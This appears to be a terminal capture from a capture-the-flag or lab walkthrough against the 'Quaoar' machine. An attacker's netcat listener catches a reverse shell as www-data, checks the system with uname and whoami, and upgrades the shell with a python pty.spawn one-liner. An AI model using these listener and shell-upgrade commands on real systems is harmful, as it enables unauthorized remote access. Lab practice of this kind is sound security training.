 root@kali:/tmp# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.52: inverse host lookup failed: Unknown host
connect to [10.0.2.33] from (UNKNOWN) [10.0.2.52] 52478
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
 10:16:18 up  3:03,  0 users,  load average: 10.00, 9.51, 8.34
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname
Linux
$ whoami
www-data
$ python  -c 'import pty; pty.spawn("/bin/bash")'
www-data@Quaoar:/$